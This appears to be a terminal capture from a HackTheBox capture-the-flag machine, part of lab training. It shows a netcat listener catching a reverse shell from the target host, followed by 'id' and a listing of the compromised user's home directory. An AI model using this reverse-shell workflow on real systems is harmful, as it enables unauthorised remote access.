 ┌─[subterranean@parrot]─[~/htb/scriptkiddie]
└──╼ $nc -lvp 54321
listening on [any] 54321 ...
10.10.10.226: inverse host lookup failed: Unknown host
connect to [10.10.14.205] from (UNKNOWN) [10.10.10.226] 39026
bash: cannot set terminal process group (899): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$ ls -l /home/kid
ls -l /home/kid
total 16
drwxrwxr-x 5 kid kid 4096 Feb  3 11:03 html
drwxrwxrwx 2 kid kid 4096 Feb  3 07:40 logs
drwxr-xr-x 3 kid kid 4096 Feb  3 11:48 snap
-r-------- 1 kid kid   33 Mar 27 20:09 user.txt